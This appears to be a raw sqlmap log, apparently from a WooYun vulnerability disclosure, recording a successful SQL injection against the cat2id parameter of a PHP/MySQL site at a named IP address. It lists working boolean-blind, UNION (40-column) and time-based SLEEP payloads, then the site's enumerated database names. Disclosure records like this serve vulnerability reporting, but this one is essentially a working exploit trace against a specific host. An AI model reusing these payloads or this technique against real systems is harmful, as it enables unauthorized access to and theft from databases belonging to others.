 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: cat2id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: cat2id=8 AND 7060=7060

    Type: UNION query
    Title: MySQL UNION query (NULL) - 40 columns
    Payload: cat2id=8 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,N
ULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,N
ULL,NULL,CONCAT(0x717a6b7071,0x4b4f6663524b4b7a6151,0x7170716b71),NULL,NULL,NULL
,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL#

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: cat2id=8 AND SLEEP(5)
---
[21:38:58] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.2.10, Nginx
back-end DBMS: MySQL 5.0.11
[21:38:58] [INFO] fetching database names
[21:38:59] [WARNING] reflective value(s) found and filtering out
available databases [6]:
[*] et99
[*] handan
[*] handan_peixun
[*] information_schema
[*] mysql
[*] test

[21:38:59] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\221.193.194.131'
www.wooyun.org